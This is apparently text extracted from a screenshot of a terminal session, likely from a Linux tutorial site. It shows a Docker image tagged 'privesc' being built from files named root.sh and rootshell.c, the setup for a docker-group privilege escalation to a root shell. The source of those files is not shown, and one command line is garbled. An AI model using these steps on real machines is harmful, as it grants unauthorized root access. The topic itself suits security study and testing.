 root@cybercitrix-ThinkPad: /sys/fs/cgroup/pids/docker/3e8e56717e368e6b1947d1be83b251dc878babab23de48661c4090662b8a6bdb
/bin/zsh 84x23
docker ps
COMMAND CREATED STATUS PORTS NAMES
# docker image ls
IMAGE ID CREATED SIZE
42281e21093a 11 seconds ago 4.01MB
alpine 3.5 f80194ae2e0c 3 years ago 4MB
cybercitrix-ThinkPad#
root@cybercitrix-ThinkPad: /sys/fs/cgroup/pids/docker/3e8e56717e368e6b1947d1be83b251dc878babab23de48661c4090662b8a6bdb 99x23
cybercitrix-ThinkPad# ls
Dockerfile root.sh rootshell rootshell.c
cybercitrix-ThinkPad# docker build --rm -t privesc .
Sending build context to Docker daemon 21.5kB
Step 1/3 : FROM alpine:3.5
3.5: Pulling from library/alpine
8cae0e1ac61c: Pull complete
Digest: sha256:66952b313e51c3bd1987d7c4ddf5dba9bc0fb6e524eed2448fa660246b3e76ec
Status: Downloaded newer image for alpine:3.5
---> f80194ae2e0c
Step 2/3 : COPY root.sh root.sh
---> 9ae8529709c5
Step 3/3 : COPY rootshell rootshell
---> 42281e21093a
Successfully built 42281e21093a
Successfully tagged privesc:latest
cybercitrix-ThinkPad# docker rm -v /tmp/shared:/persist privesc:latest /bin/sh root.sh
/bin/zsh 84x23
cybercitrix-ThinkPad#
/bin/zsh 99x23
cybercitrix-ThinkPad# pwd
/tmp/shared
cybercitrix-ThinkPad#
https://www.how2shout.com › Home › Linux